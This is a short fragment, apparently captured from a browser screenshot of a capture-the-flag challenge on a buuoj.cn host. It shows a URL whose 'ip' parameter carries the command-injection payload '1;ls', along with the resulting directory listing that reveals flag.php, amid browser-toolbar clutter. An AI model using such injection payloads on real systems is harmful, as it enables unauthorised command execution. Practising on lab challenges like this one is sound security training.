 Load URL
http://7367b920-6c67-4336-98c0-6e49fff5f041.node3.buuoj.cn/?ip=1;ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET JIANGXI PROVINCE NETWORK
/?ip=
PING 1 (0.0.0.1): 56 data bytes
flag.php
index.php